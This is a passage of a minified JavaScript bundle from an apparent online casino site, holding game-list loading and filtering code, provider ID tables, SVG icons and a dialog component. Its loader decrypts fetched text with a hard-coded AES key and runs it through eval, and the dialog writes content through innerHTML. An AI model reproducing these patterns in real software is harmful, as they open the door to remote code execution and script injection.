keys={0:"gameId",1:"gameProvider",2:"enName",3:"cnName",4:"gameType",5:"gameStyle",6:"payLine",7:"playerType",8:"isPoolGame",9:"isCanTryPlay",10:"popularity",11:"maxWinMultiple",12:"betNumber",13:"maxAward",14:"star",15:"score",16:"gameImage",17:"poolAddress",18:"isNew",19:"isRecommend",20:"isFeatures",21:"marvelPoolAddress",22:"likeCount",23:"description",24:"isSupportMobile",25:"gameLanguage",26:"isHot",27:"isCoupon",28:"gameImage2",29:"gameImage3",30:"gameImage4",31:"serverId",32:"isFree"},providersOrder=["AG","YOPLAY","PP","PT","PT2","FP","PG","AS","WALI","JDB","MG","CQ9","PS","KX","SW","5G","EVO_NLC","EVO_RT","EVO_NE","EVO_BTG","JILI"];async function loadGameJs(jsUrl,customerType){const res=await fetch(jsUrl),encryptedText=await res.text(),isDecrypt=encryptedText.startsWith("var games ="),AES_ENCRYPTOR_KEY=window.yunweiConfig.aesKey||"bbpavikxycptesrb";let decrypted="";return decrypted=isDecrypt?encryptedText:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.AES.decrypt(encryptedText,crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.enc.Utf8.parse(AES_ENCRYPTOR_KEY),{iv:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.enc.Utf8.parse(AES_ENCRYPTOR_KEY),mode:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.mode.CBC,padding:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.pad.Pkcs7}).toString(crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.enc.Utf8).trim(),eval(decrypted+" window.games = games"),arrayToObject(window.games,customerType)}function arrayToObject(t=[],e){let i,n=t.map(t=>(i={isFavorite:!1},t.forEach((t,e)=>{i[keys[e]]=t}),i));return"USDT"===e&&(n=n.filter(t=>"AG"===t.provider&&1===+t.special)),sort(n,"popularity")}function sort(t,e,i="desc"){return t.sort((t,n)=>(t=e?+t[e]:t,n=e?+n[e]:n,"desc"===i?n-t:t-n)),t}function getPageData(t=[],e){t=filterList(t,e);const{page:i,pageSize:n}=e,s=t.length,a=t.slice(0,i*n),o=Math.ceil(t.length/n);return{page:i,pageSize:n,data:a,total:s,maxPage:o}}function filterList(t,e){Object(_util__WEBPACK_IMPORTED_MODULE_0__["p"])(t)||(t=t.filter(t=>!["PT"].includes(t.provider)));for(const i in e)e.hasOwnProperty(i)&&!0===e[i]&&(t=t.filter(t=>t[i]));if(e.search){const i=new RegExp(e.search);t=t.filter(t=>i.test(t.cnName)||i.test(t.enName))}if(e.provider&&(t=t.filter(t=>e.provider===t.provider)),e.gameType&&(t=t.filter(t=>e.gameType===t.gameType)),e.line){const i=e.line.split("-");t=t.filter(t=>t.line>=i[0]&&t.line<=i[1])}return t}function assembleGameImageData(t){return t.map(t=>(t.hasOwnProperty("gameImage")||(t.gameId?t.gameImage=vue__WEBPACK_IMPORTED_MODULE_1__["default"].prototype.$assembleImageUrlWithGameId(t.gameProvider,t.gameId):t.gameImage=""),t.hasOwnProperty("gameImage2")||(t.gameId?t.gameImage2=vue__WEBPACK_IMPORTED_MODULE_1__["default"].prototype.$assembleImageUrlWithGameId(t.gameProvider,t.gameId,"cover"):t.gameImage2=""),t))}function assembleGameProviderData(t){return t.map(t=>(t.hasOwnProperty("gameProvider")&&!Object(_util__WEBPACK_IMPORTED_MODULE_0__["p"])(t.gameProvider)||(t.hasOwnProperty("platformId")&&t.platformId?t.gameProvider=_playGame__WEBPACK_IMPORTED_MODULE_2__["b"][t.platformId]||"":t.gameProvider=""),!t.hasOwnProperty("isFavorite")||Object(_util__WEBPACK_IMPORTED_MODULE_0__["p"])(t.isFavorite)||0===t.isFavorite?t.isFavorite=!1:t.isFavorite=!0,t))}function filterAndPatchGameData(t,e,i=!1){const n=new Map;t.forEach(t=>n.set(`${t.gameProvider}:${t.gameId}`,t));const s=new Map;return t.forEach(t=>{t.serverId&&s.set((""+t.serverId).toUpperCase(),t)}),e.forEach(t=>{if((!n.has(`${t.gameProvider}:${t.gameId}`)&&"026"===(null===t||void 0===t?void 0:t.platformId)||"AG"===(null===t||void 0===t?void 0:t.gameProvider))&&s.has(t.gameId)){const e=s.get(t.gameId);t.gameProvider=e.gameProvider,t.gameId=e.gameId}}),e.filter(t=>{const e=`${t.gameProvider}:${t.gameId}`;if(i){if(n.has(e)){const i=n.get(e);return Object.assign(t,i),!0}return!1}if(n.has(e)){const i=n.get(e);return Object.assign(t,i),!0}return!0})}function sortRules(t,e){const i=providersOrder.indexOf(t),n=providersOrder.indexOf(e);return-1!==i&&-1!==n?i-n:-1!==i?-1:-1!==n?1:0}function sortGameProvider(t){return t.sort(sortRules)}const gamePlatformId=t=>"003"===t?"AG旗舰":"004"===t?"K8":"006"===t?"BBIN":"008"===t?"HG":"022"===t?"PAP":"026"===t?"AG国际":"027"===t?"TTG电游":"030"===t?"NLC":"031"===t?"SHABA":"032"===t?"JILI":"068"===t?"YSB":"035"===t?"MG":"036"===t?"TLB":"037"===t?"JDB":"039"===t?"PT":"042"===t?"5G":"043"===t?"OPUS":"044"===t?"AP":"046"===t?"RGS":"050"===t?"CP":"051"===t?"BSG":"052"===t?"PNG":"058"===t?"EVO":"059"===t?"EBET":"061"===t?"NSS":"062"===t?"SBT":"064"===t?"AS电玩城":"067"===t?"PP":"069"===t?"NB":"073"===t?"CQ9":"074"===t?"KY":"080"===t?"QG":"065"===t?"NETENT":"084"===t?"KX":"086"===t?"IM":"090"===t?"IMDJ":"087"===t?"CS":"075"===t?"VN":"092"===t?"FB":"093"===t?"SBO":"094"===t?"PS":"099"===t?"TCG":"",gameKindTxt=t=>{let e="";switch(t){case"1":e="体育";break;case"2":e="电投";break;case"3":e="真人";break;case"5":e="电游";break;case"7":e="棋牌";break;case"8":e="捕鱼";break;case"9":e="电竞";break;case"12":e="彩票";break}return e}},6886:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fr.55df0a2e.svg"},"68be":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ie.8f8ca447.svg"},6969:function(t,e){t.exports="[data-uri]"},"6b2e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/GKBOX.837b59ab.svg"},"6b67":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-XRP",use:"icon-XRP-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-XRP">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="black" />\n<path d="M28.3406 21.4458L34.9538 14.892H31.7704L26.7434 19.8728C26.0129 20.5948 25.0271 20.9997 24 20.9997C22.9729 20.9997 21.9872 20.5948 21.2566 19.8728L16.2296 14.892H13.0462L19.6594 21.4458C20.8181 22.5828 22.3766 23.2197 24 23.2197C25.6234 23.2197 27.1819 22.5828 28.3406 21.4458Z" fill="white" />\n<path d="M28.3406 26.519C27.185 25.3762 25.6253 24.7353 24 24.7353C22.3747 24.7353 20.815 25.3762 19.6594 26.519L13 33.108H16.1812L21.2566 28.092C21.9872 27.37 22.9729 26.9651 24 26.9651C25.0271 26.9651 26.0128 27.37 26.7434 28.092L31.8188 33.108H35L28.3406 26.519Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"6bac":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/do.4ba64fb6.svg"},"6beb":function(t,e){t.exports="[data-uri]"},"6ca0":function(t,e,i){},"6ca5":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nba-title.436b6b1c.png"},"6cca":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lr.cf309785.svg"},"6cff":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-add",use:"icon-add-usage",viewBox:"0 0 32 32",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" id="icon-add"><path d="M16 4c6.6 0 12 5.4 12 12s-5.4 12-12 12S4 22.6 4 16S9.4 4 16 4m0-2C8.3 2 2 8.3 2 16s6.3 14 14 14s14-6.3 14-14S23.7 2 16 2z" fill="currentColor" /><path d="M24 15h-7V8h-2v7H8v2h7v7h2v-7h7z" fill="currentColor" /></symbol>'});o.a.add(r);e["default"]=r},"6d03":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/roma_head.67a3d576.png"},"6d23":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ezPay",use:"icon-ezPay-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ezPay">\n<path d="M3 6.70232C3 4.65759 4.65758 3 6.70232 3H17.2977C19.3424 3 21 4.65758 21 6.70232V17.2977C21 19.3424 19.3424 21 17.2977 21H6.70232C4.65759 21 3 19.3424 3 17.2977V6.70232Z" fill="url(#icon-ezPay_paint0_linear_12385_219958)" />\n<g filter="url(#icon-ezPay_filter0_d_12385_219958)">\n<path d="M6.69986 17.7915C5.75415 15.5696 6.60757 13.5933 7.1481 12.8828C7.24331 13.8936 7.67544 16.2903 8.64224 17.7915H6.69986Z" fill="url(#icon-ezPay_paint1_linear_12385_219958)" />\n<path d="M7.1481 12.8828L11.736 17.7915H8.64224C7.67544 16.2903 7.24331 13.8936 7.1481 12.8828Z" fill="url(#icon-ezPay_paint2_linear_12385_219958)" />\n<path d="M6.28677 8.64136V6.19434L13.6432 17.7915L7.02199 10.5374C6.549 10.0192 6.28677 9.34296 6.28677 8.64136Z" fill="url(#icon-ezPay_paint3_linear_12385_219958)" />\n<path d="M17.7038 15.6496V17.7915L10.4967 6.19434L17.0275 13.8202C17.4639 14.3298 17.7038 14.9786 17.7038 15.6496Z" fill="url(#icon-ezPay_paint4_linear_12385_219958)" />\n<path d="M10.4967 6.19434H6.28677L13.6432 17.7915H17.7038L10.4967 6.19434Z" fill="url(#icon-ezPay_paint5_linear_12385_219958)" />\n<path d="M12.1754 6.19434L16.6007 10.8569C17.0432 10.3016 17.3264 9.73266 17.4971 9.18701C16.4002 7.93545 13.4923 6.67041 12.1754 6.19434Z" fill="url(#icon-ezPay_paint6_linear_12385_219958)" />\n<path d="M17.4357 6.19434H12.1754C13.4923 6.67041 16.4002 7.93545 17.4971 9.18701C17.9002 7.89858 17.6755 6.73973 17.4357 6.19434Z" fill="url(#icon-ezPay_paint7_linear_12385_219958)" />\n</g>\n<defs>\n<filter id="icon-ezPay_filter0_d_12385_219958" x="6.09961" y="6.01855" width="11.7949" height="11.9482" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>\n<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>\n<feOffset></feOffset>\n<feGaussianBlur stdDeviation="0.0878906"></feGaussianBlur>\n<feComposite in2="hardAlpha" operator="out"></feComposite>\n<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix>\n<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_12385_219958"></feBlend>\n<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_12385_219958" result="shape"></feBlend>\n</filter>\n<linearGradient id="icon-ezPay_paint0_linear_12385_219958" x1="3" y1="3" x2="21" y2="21" gradientUnits="userSpaceOnUse">\n<stop stop-color="#1172F6" />\n<stop offset="1" stop-color="#025BDF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint1_linear_12385_219958" x1="10.4735" y1="6.18395" x2="10.8349" y2="17.8271" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint2_linear_12385_219958" x1="17.7187" y1="17.7915" x2="6.9353" y2="5.60025" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint3_linear_12385_219958" x1="6.27539" y1="6.18994" x2="11.9612" y2="20.1384" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint4_linear_12385_219958" x1="6.27539" y1="6.18994" x2="12.3716" y2="17.4866" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint5_linear_12385_219958" x1="17.7187" y1="17.7915" x2="10.5102" y2="6.17506" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint6_linear_12385_219958" x1="6.27539" y1="6.1834" x2="17.2603" y2="16.1889" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint7_linear_12385_219958" x1="17.5324" y1="9.18701" x2="12.1754" y2="6.18994" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"6d7d":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-checked",use:"icon-checked-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-checked">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M7 3C4.79086 3 3 4.79086 3 7V17C3 19.2091 4.79086 21 7 21H17C19.2091 21 21 19.2091 21 17V7C21 4.79086 19.2091 3 17 3H7ZM11.4 15.1001L16.2 10.3001C16.6 9.9001 16.6 9.3001 16.2 8.9001C15.8 8.5001 15.2 8.5001 14.8 8.9001L10.7 13.0001L9.2 11.5001C8.8 11.1001 8.2 11.1001 7.8 11.5001C7.4 11.9001 7.4 12.5001 7.8 12.9001L10 15.1001C10.4 15.5001 11 15.5001 11.4 15.1001Z" fill="#F3B867" />\n</symbol>'});o.a.add(r);e["default"]=r},"6d97":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/down.2603b692.svg"},"6e2b":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-DOGE",use:"icon-DOGE-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-DOGE">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="#C4A939" />\n<path d="M27.08 13.99H15.123V18.5308H17.8202V29.4692H15.123V34.01H27.08C31.3524 34.01 34.8174 29.5286 34.8174 24C34.8174 18.4714 31.3612 13.99 27.08 13.99ZM24.9658 29.4692H23.4192V18.5308H24.9746C27.0382 18.5308 28.7146 20.9772 28.7146 24C28.7146 27.0228 27.0382 29.4692 24.9746 29.4692H24.9658Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"6e3e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gd.471a003b.svg"},"6e6f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sk.d8e0e96c.svg"},"6ea0":function(t,e,i){"use strict";function n(t){let e=window.location.search.substring(1),i=e.split("&");for(let n=0;n<i.length;n++){let e=i[n].split("=");if(e[0]==t)return e[1]}return""}function s(t,e){let i=e.split("?"),n=Object.create(null);return i.length>1&&(i=i[1].split("&"),i.forEach(t=>{t=t.split("="),n[t[0]]=t[1]})),"undefined"!==typeof n[t]?n[t]:""}i.d(e,"a",(function(){return n})),i.d(e,"b",(function(){return s}))},"6f05":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gl.73ae82a7.svg"},"6f35":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/er.804cbebd.svg"},"6f73":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nc.55df0a2e.svg"},"6fea":function(t,e,i){},"6fff":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/noData.2f9279eb.png"},"708a":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-star",use:"icon-star-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-star">\n<path id="icon-star_star" d="M9.33746 11.4999C9.2402 11.4999 9.14441 11.4772 9.05828 11.4338L6.00001 9.88836L2.94174 11.4338C2.84264 11.4838 2.73094 11.5063 2.61927 11.4985C2.5076 11.4907 2.40042 11.4531 2.30984 11.3899C2.21926 11.3266 2.14889 11.2403 2.10669 11.1406C2.06449 11.0409 2.05215 10.9319 2.07105 10.8258L2.65522 7.5525L0.181129 5.23468C0.10098 5.15955 0.0442934 5.06436 0.0174746 4.95988C-0.00934426 4.8554 -0.0052258 4.74579 0.0293644 4.64344C0.0639546 4.5411 0.127638 4.45009 0.213216 4.3807C0.298795 4.31132 0.402858 4.26633 0.513645 4.25081L3.93285 3.77322L5.46181 0.79526C5.51708 0.705323 5.59578 0.630789 5.69016 0.579011C5.78453 0.527233 5.89132 0.5 5.99999 0.5C6.10866 0.5 6.21545 0.527233 6.30983 0.579011C6.4042 0.630789 6.48291 0.705323 6.53817 0.79526L8.06715 3.77316L11.4864 4.25076C11.5971 4.26627 11.7012 4.31127 11.7868 4.38065C11.8724 4.45004 11.936 4.54104 11.9706 4.64339C12.0052 4.74574 12.0093 4.85535 11.9825 4.95983C11.9557 5.06431 11.899 5.15949 11.8189 5.23463L9.34478 7.55244L9.92895 10.8257C9.94372 10.9085 9.9395 10.9934 9.91657 11.0745C9.89365 11.1555 9.85259 11.2308 9.79625 11.295C9.73991 11.3592 9.66967 11.4108 9.59042 11.4462C9.51117 11.4816 9.42483 11.4999 9.33744 11.4999L9.33746 11.4999Z" fill="url(#icon-star_paint0_linear_13242_38210)" />\n<defs>\n<linearGradient id="icon-star_paint0_linear_13242_38210" x1="6" y1="0.5" x2="6" y2="11.4999" gradientUnits="userSpaceOnUse">\n<stop stop-color="#A78756" />\n<stop offset="1" stop-color="#B99F59" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"70d9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tw.74b88030.svg"},"70fd":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ne.fe232d8a.svg"},"717a":function(t,e,i){"use strict";i("47aa")},"720d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mu.ca7b8131.svg"},7246:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Begin02Disable",use:"icon-Begin02Disable-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Begin02Disable">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M25.6742 38.4508C26.4064 39.1831 27.5936 39.1831 28.3258 38.4508C29.0581 37.7186 29.0581 36.5314 28.3258 35.7992L18.4016 25.875L40.125 25.875C41.1605 25.875 42 25.0355 42 24C42 22.9645 41.1605 22.125 40.125 22.125L18.4016 22.125L28.3258 12.2008C29.0581 11.4686 29.0581 10.2814 28.3258 9.54918C27.5936 8.81694 26.4064 8.81694 25.6742 9.54918L12.5505 22.6728C12.546 22.6774 12.5415 22.6819 12.537 22.6865C12.2061 23.0235 12.0015 23.4851 12 23.9944C12 23.9963 12 23.9981 12 24C12 24.0019 12 24.0038 12 24.0056C12.0007 24.2578 12.0513 24.4983 12.1423 24.7177C12.2317 24.9338 12.3633 25.1366 12.537 25.3135C12.5414 25.318 12.5459 25.3225 12.5503 25.327M12.5503 25.327L25.6742 38.4508L12.5503 25.327Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n<path d="M5 11C5 9.89543 5.89543 9 7 9C8.10457 9 9 9.89543 9 11V37C9 38.1046 8.10457 39 7 39C5.89543 39 5 38.1046 5 37V11Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"728d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gu.c3db56a6.svg"},7291:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowRight",use:"icon-arrowRight-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="icon-arrowRight">\n    <path d="M7.7636 19.8364C8.08312 20.1559 8.58312 20.1849 8.93545 19.9235L9.0364 19.8364L16.2364 12.6364C16.5559 12.3169 16.585 11.8169 16.3235 11.4645L16.2364 11.3636L9.03639 4.16358C8.68492 3.81211 8.11507 3.81211 7.7636 4.16358C7.44408 4.4831 7.41503 4.9831 7.67646 5.33543L7.7636 5.43637L14.3268 12L7.7636 18.5636C7.44408 18.8831 7.41504 19.3831 7.67646 19.7354L7.7636 19.8364Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},"72b5":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/timer-icon.4be6cd40.svg"},"72ec":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/uy.6068a814.svg"},7301:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mg.3bb33f8d.svg"},73335:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mw.43ff7ada.svg"},"74fb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mc.9ce1d042.svg"},"750c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pw.c5a4b0fe.svg"},"753e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-captcha",use:"icon-captcha-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-captcha">\n<path d="M1.875 2.5H1.125C1.05625 2.5 1 2.55625 1 2.625V13.375C1 13.4438 1.05625 13.5 1.125 13.5H1.875C1.94375 13.5 2 13.4438 2 13.375V2.625C2 2.55625 1.94375 2.5 1.875 2.5ZM14.8906 2.5H14.1406C14.0719 2.5 14.0156 2.55625 14.0156 2.625V13.375C14.0156 13.4438 14.0719 13.5 14.1406 13.5H14.8906C14.9594 13.5 15.0156 13.4438 15.0156 13.375V2.625C15.0156 2.55625 14.9594 2.5 14.8906 2.5ZM3.125 11.5H4.875C4.94375 11.5 5 11.4438 5 11.375V2.625C5 2.55625 4.94375 2.5 4.875 2.5H3.125C3.05625 2.5 3 2.55625 3 2.625V11.375C3 11.4438 3.05625 11.5 3.125 11.5ZM8.14062 11.5H8.89062C8.95937 11.5 9.01562 11.4438 9.01562 11.375V2.625C9.01562 2.55625 8.95937 2.5 8.89062 2.5H8.14062C8.07188 2.5 8.01562 2.55625 8.01562 2.625V11.375C8.01562 11.4438 8.07188 11.5 8.14062 11.5ZM10.1094 11.5H12.8906C12.9594 11.5 13.0156 11.4438 13.0156 11.375V2.625C13.0156 2.55625 12.9594 2.5 12.8906 2.5H10.1094C10.0406 2.5 9.98438 2.55625 9.98438 2.625V11.375C9.98438 11.4438 10.0406 11.5 10.1094 11.5ZM6.125 11.5H6.875C6.94375 11.5 7 11.4438 7 11.375V2.625C7 2.55625 6.94375 2.5 6.875 2.5H6.125C6.05625 2.5 6 2.55625 6 2.625V11.375C6 11.4438 6.05625 11.5 6.125 11.5ZM4.89062 12.5H3.14062C3.07188 12.5 3.01562 12.5562 3.01562 12.625V13.375C3.01562 13.4438 3.07188 13.5 3.14062 13.5H4.89062C4.95937 13.5 5.01562 13.4438 5.01562 13.375V12.625C5.01562 12.5562 4.95937 12.5 4.89062 12.5ZM8.90625 12.5H8.15625C8.0875 12.5 8.03125 12.5562 8.03125 12.625V13.375C8.03125 13.4438 8.0875 13.5 8.15625 13.5H8.90625C8.975 13.5 9.03125 13.4438 9.03125 13.375V12.625C9.03125 12.5562 8.975 12.5 8.90625 12.5ZM12.9062 12.5H10.125C10.0562 12.5 10 12.5562 10 12.625V13.375C10 13.4438 10.0562 13.5 10.125 13.5H12.9062C12.975 13.5 13.0312 13.4438 13.0312 13.375V12.625C13.0312 12.5562 12.975 12.5 12.9062 12.5ZM6.89062 12.5H6.14062C6.07188 12.5 6.01562 12.5562 6.01562 12.625V13.375C6.01562 13.4438 6.07188 13.5 6.14062 13.5H6.89062C6.95937 13.5 7.01562 13.4438 7.01562 13.375V12.625C7.01562 12.5562 6.95937 12.5 6.89062 12.5Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},7627:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/eg.d89ba362.svg"},7631:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ng.ffd18fe3.svg"},7690:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog",class:[t.options.className||"iviDialog"],attrs:{width:t.options.width||"311px",visible:t.isShow,"append-to-body":t.options.appendToBody,"close-on-click-modal":t.options.canClickModal},on:{"update:visible":function(e){t.isShow=e},close:t.handleModalClick}},[e("div",{staticClass:"top"},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.options.showClose,expression:"options.showClose"}],staticClass:"closeButton",on:{click:function(e){return t.onClose("close")}}},[e("img",{attrs:{src:i("a9b8"),alt:""}})])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.options.title,expression:"options.title"}],staticClass:"dialogtitle",domProps:{innerHTML:t._s(t.options.title)}}),e("div",{staticClass:"icon"},[t.options.icon?e("img",{staticClass:"dialogIcon",attrs:{src:i("029f")(`./${t.options.icon}.svg`)}}):t._e()]),t._t("content",(function(){return[e("div",{directives:[{name:"show",rawName:"v-show",value:t.options.content,expression:"options.content"}],staticClass:"tipcontent",domProps:{innerHTML:t._s(t.options.content)},on:{click:t.onContentClick}})]})),t._t("buttons",(function(){return[e("div",{staticClass:"btnbox"},[e("t-button",{directives:[{name:"show",rawName:"v-show",value:t.options.cancelText,expression:"options.cancelText"}],staticClass:"btn",attrs:{type:"gray",bg:"#2c3139",fontSize:t.cancelButtonHeight},on:{click:t.toCancel}},[t._v(" "+t._s(t.options.cancelText)+" ")]),e("t-button",{directives:[{name:"show",rawName:"v-show",value:t.options.confirmText,expression:"options.confirmText"}],staticClass:"btn",attrs:{fontSize:t.confirmButtonHeight},on:{click:t.toConfirm}},[t._v(" "+t._s(t.options.confirmText)+" ")])],1)]})),t._t("notice")],2)},s=[],a={data(){return{isShow:!1,options:{showClose:!0,icon:"",title:"",content:"",cancelText:"",confirmText:"",cancelCallBack:void 0,confirmCallBack:void 0,closeCallBack:void 0,width:"311px",className:"",canClickModal:!0,appendToBody:!0}}},computed:{cancelButtonHeight(){let t=this.options.cancelText&&!this.options.confirmText;return t?"16px":"14px"},confirmButtonHeight(){let t=this.options.confirmText&&!this.options.cancelText;return t?"16px":"14px"}},updated(){this.$nextTick(()=>{const t=document.getElementById("dialog-copy"),e=document.getElementById("copy-text");null===t||void 0===t||t.addEventListener("click",()=>{this.$copyText(e.innerText).then(t=>{this.$message.success("复制成功")},(function(t){this.$message.error("复制失败")}))})})},methods:{handleModalClick(){void 0===this.options.canClickModal&&this.onClose("close")},onShow(t={}){this.options=t,this.options.appendToBody=!(!1===t.appendToBody),this.isShow=!0},onContentClick(){},onClose(t){this.$emit("onClose"),"close"===t&&this.options.closeCallBack&&this.options.closeCallBack(),this.isShow=!1},toCancel(){this.options.cancelCallBack?this.options.cancelCallBack():this.onClose("cancel")},toConfirm(){this.options.confirmCallBack?this.options.confirmCallBack():this.onClose("confirm")}}},o=a,r=(i("5515"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"7d549562",null);e["a"]=c.exports},"76a5":function(t,e,i){},"76d3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/right.f84005a8.png"},7717:function(t,e,i){},"782d":function(t,e,i){"use strict";i("34e2")},7891:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/quickpay.1ef6d7c7.svg"},7939:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrow-right",use:"icon-arrow-right-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrow-right">\n<path d="M16 12L10 18V6L16 12Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"793e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ve.243693de.svg"},7955:function(t,e,i){},"79ef":function(t,e,i){"use 